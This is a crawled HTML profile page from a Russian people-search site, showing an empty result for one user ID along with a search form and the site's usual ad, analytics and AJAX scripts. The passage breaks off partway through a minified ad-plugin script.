

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://poisk-ludey.ru/user/144851020/
body_size: 15862
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title></title>
    <meta name="description" content="Подробная информация о человеке . Контактная информация, фото и видео, место проживания, учебы и работы. Данные о  из общедоступной базы данных интернета." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<link rel="icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />

	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>
<body>
	
<header class="user">
	<div class="head-menu">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-12 logos">
					<a href="/">
						<p>Профиль  , </p>
						<p> , </p>
					</a>
<div class="menu-mob">
    <span>Меню</span>
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
				</div>
				<div class="col-lg-8 col-md-12 col-xs-12 menus">
					<ul>
						<li><a href="/">Найти человека</a></li>
						<li><a href="/strany/">Найти человека по странам</a></li>
						
						<li><a href="/odnoklassniki/">Найти одноклассника</a></li>
						<li><a href="/kollegi/">Найти коллегу</a></li>
						<li class="has_child">
							<a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
							<ul class="child">
								<li><a href="/universitety/">Найти однокурсника</a></li>
								<li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
								<li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
								<li><a href="/odnofamilczy/">Однофамильцы</a></li>
								<li><a href="/rodstvenniki/">Родственники</a></li>
								<li><a href="/baza-lyudej/">База людей</a></li>
							</ul>
						</li>
					</ul>
				</div>
			</div>
		</div>		
	</div>
	<div class="container">
	    <form action="/rezultaty-poiska/" method="POST" class="tsearchf"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
        	    <div class="a_o_bl1">
	        
	    </div>
	    

	</div>
</header>
<div class="container">
    
    
</div>
<div class="blocktxt">
    <div class="container">
        <div class="mobnone">

		
		</div>

		
        <div class="osnovtxt">
           <p>  из города , .   родился  в г.. Данные взяты из общедоступных баз данных интернета.</p>
        </div>
    </div>
</div>

<div class="container">
    <div class="row">
        <div class="col-lg-9 col-md-9">
            <h1> , </h1>

&nbsp;

			
			
        
    <br>
	



	<div class="user_info">



			<p>К сожалению, ничего не найдено</p>
			</div>



</div>
        <div class="col-lg-3 col-md-3">
            <div class="rekl_vertical">
                <div class="block mobnone">


                 &nbsp;

                </div>
            </div>
        </div>
</div>
</div>


<div class="obl">
	<div class="container">
	    <p>Poisk-ludey.ru – это инструмент, с помощью которого вы сможете найти человека бесплатно. От вас необходимо только ввести известные данные (например: имя, фамилию, место рождения) и сервис выдаст результаты о найденных людях. Чем больше данных вы укажите, тем больше сузите диапазон поиска и быстрее сможете найти нужного вам человека. Поиск осуществляется по общедоступной базе интернета, такой как социальные сети, блоги, форумы. </p><p>Наша команда вкладывает в сервис ценный ресурс – время, прилагая максимум терпения и усилий для достижения плодотворных результатов. Сайт охватывает такие страны, как: Россия, Украина, Казахстан и многие другие.</p>
		<ul>





		</ul>
		

		
	</div>
	
<!-- Yandex.RTB R-A-2162812-3 -->
<div id="yandex_rtb_R-A-2162812-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-3',
    blockId: 'R-A-2162812-3'
  })
})</script>
	
</div>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/nineteen-child/js/jquery.fancybox.min.css">
<script src="/wp-content/themes/nineteen-child/js/jquery.fancybox.min.js"></script>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска людей</p>
				<p>Подробные сведения о  , </p>
				
			</a>
		
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru - профиль человека  , .</div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">

		</div>
		<div class="center">Данные собраны из открытых общедоступных источников, за достоверность данных администрация сайта ответственности не несет.	<p>Сайт <a href="https://poisk-ludey.ru">poisk-ludey.ru</a> НЕ собирает и НЕ хранит данные.</p></div>
		</div>
	</div>
</footer>

<form action="/rezultaty-poiska/" class="mobile_form" method="POST">
    <p class="nt">Не нашли нужного человека?<br>Осуществите поиск по базе данных человека</p>
	<input type="text" name="user_name" placeholder="Имя" value="">
	<input type="text" name="user_sername" placeholder="Фамилия"  value="">
	<input type="submit" value="Искать">
	<p class="mobile_wide_search">Расширенный поиск</p>
</form>





    <div class="user_photo_modal_custom">
               <div class="modal_cont">
                   <div class="modal-header">
                       <p class="modal-title">Фотографии </p>
                       <button class="my_close_modal"><span aria-hidden="true">×</span></button>
                   </div>
                   <div class="popup"></div>
                   <div class="modal-body"><div id="progress1"><div class="pbar"></div></div></div>
               </div>
           </div>
           
    <script>
           $('.show_all_photos').on('click',function(e){
               ym(88041448,'reachGoal','show_all_photos');
               e.preventDefault();
               
               var time = 0;
               
               $('.user_photo_modal_custom').addClass('see'); 
               $('#progress1').anim_progressbar();
               
               if ($('.not_clicked').length > 0) {
                    //$('.user_photo_modal_custom .modal-body').html('<div id="progress1"><div class="pbar"></div></div>');
                      
                    time = 0;
                }
                
                var explode = function(){
                    /*if ($('.user_photos').length > 0) {
                        var html = $('.user_photos').html();
                          $('#user_photo_modal .modal-body').html('<ul class="user_photos">'+html+'</ul>');
                    } else {
                       $('#user_photo_modal .modal-body').html('<p>К сожалению не удалось загрузить фотографии</p>');
                    }
                    */
                    
                    if ($('.not_clicked').length > 0) {
                        $('.show_photos_btn_new').click();
                    }else{
                        if ($('.user_photos').length > 0) {
                            var html = $('.user_photos').html();
                            $('.user_photo_modal_custom .modal-body').html('<ul class="user_photos">'+html+'</ul>');
                        }else{
                            $('.user_photo_modal_custom .modal-body').html('<p>К сожалению не удалось загрузить фотографии</p>');
                        }
                    }
                    
                  //$('.photo_modal_add').html('<iframe width="100%" height="200px" src="https://poisk-ludey.ru/gogadd.html"></iframe>');
                };
                setTimeout(explode, time);
               
               
        
           });
           
           $('.my_close_modal').on('click',function(){
               //$('.photo_modal_add1').html('');
               $('.user_photo_modal_custom').removeClass('see'); 
           });
           
           $('.show_photos_btn_new').on('click',function(e){
        e.preventDefault();
        
        var user_id = $(this).data('id');
        //$('.add_images_cont').html('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
        $('.add_images_cont').html('<div id="progress3"><div class="pbar"></div></div>');
        
        $('#progress3').anim_progressbar();
        
        var explode = function(){
            $.ajax({
										url: '/wp-admin/admin-ajax.php',
										type: 'POST',
										data: 'action=get_user_photos_ajax&user_id='+user_id, // можно также передать в виде массива или объекта
										beforeSend: function( xhr ) {
											
										},
										success: function( data ) {
										    
										    $('.user_photos_main_container').removeClass('not_clicked');
										    if(data == ''){
										        $('.add_images_cont').html('<p>К сожалению, не найдены фотографии</p>');
										        $('.user_photo_modal_custom .modal-body').html('<p>К сожалению, не найдены фотографии</p>');
										    }else{
										        $('.add_images_cont').html(data);
										        $('.user_photo_modal_custom .modal-body').html(data);
										    }
											
										}
									});
        };
        setTimeout(explode, 5000);
        
									
    });
    </script>




  

<script>
var count = 3000;
            
            var counter = setInterval(timer, 10);

            
            
            function timer()
            {
                if (count <= 0)
                {
                    clearInterval(counter);
                    
                    document.getElementById("timer").innerHTML = '<a rel="nofollow" href="/goto?url=https://vk.com/id144851020" class="gotovklink">https://vk.com/id144851020</a>'; 
                    return;
                 }
                 count--;
                 document.getElementById("timer").innerHTML=count /100; 
            }
    $('.show_friends_btn_new').on('click',function(e){
        e.preventDefault();
        
        var user_id = $(this).data('id');
        //$('.add_friends_cont').html('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
        $('.add_friends_cont').html('<div id="progress2"><div class="pbar"></div></div>');
        
        $('#progress2').anim_progressbar();
        
        var explode = function(){
            $.ajax({
										url: '/wp-admin/admin-ajax.php',
										type: 'POST',
										data: 'action=get_user_friends_ajax&user_id='+user_id, // можно также передать в виде массива или объекта
										beforeSend: function( xhr ) {
											
										},
										success: function( data ) {
										    
										    $('.user_friends_main_container').removeClass('not_clicked_friends');
										    if(data == ''){
										        $('.add_friends_cont').html('<p>К сожалению, ничего не найдено</p>');
										       
										    }else{
										        $('.add_friends_cont').html(data);
										       
										    }
											
										}
									});
        };
        setTimeout(explode, 5000);
        
									
    });


    $('.mobile_form').on('submit',function(){
       ym(88041448,'reachGoal','mobile_find_more');
   });
</script>


    <link href="/wp-content/themes/nineteen-child/js/jquery-ui-1.8.16.custom.css" rel="stylesheet" type="text/css"/>
	<script src="/wp-content/themes/nineteen-child/js/jquery-ui-1.8.16.custom.min.js"></script> 
 <script>
        	$(document).ready(function(){
    jQuery.fn.anim_progressbar = function (aOptions) {
    
        var iCms = 80;
        var iMms = 60 * iCms;
        var iHms = 3600 * iCms;
        var iDms = 24 * 3600 * iCms;

       
        var aDefOpts = {
            start: new Date(), // Текущее время
            finish: new Date().setTime(new Date().getTime() + 60 * iCms), // Текущее время  + 60 сек
            interval: 100
        }
        var aOpts = jQuery.extend(aDefOpts, aOptions);
        var vPb = this;

      
        return this.each(
            function() {
                var iDuration = aOpts.finish - aOpts.start;

               
                $(vPb).children('.pbar').progressbar();

               
                var vInterval = setInterval(
                    function(){
                        var iLeftMs = aOpts.finish - new Date(); // Оставшееся врмея в миллисекундах
                        var iElapsedMs = new Date() - aOpts.start, // Прошедшее время в миллисекундах
                            iDays = parseInt(iLeftMs / iDms), // Прошло дней
                            iHours = parseInt((iLeftMs - (iDays * iDms)) / iHms), // Прошло часов
                            iMin = parseInt((iLeftMs - (iDays * iDms) - (iHours * iHms)) / iMms), // Прошло минут
                            iSec = parseInt((iLeftMs - (iDays * iDms) - (iMin * iMms) - (iHours * iHms)) / iCms), // Прошло секунд
                            iPerc = (iElapsedMs > 0) ? iElapsedMs / iDuration * 100 : 0; // Процент выполнения

                       
                        
                        $(vPb).children('.pbar').children('.ui-progressbar-value').css('width', iPerc+'%');

                        if (iPerc >= 100) {
                            clearInterval(vInterval);
                           
                            
                        }
                    } ,aOpts.interval
                );
            }
        );
    }

  
    

    
});
</script>



<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 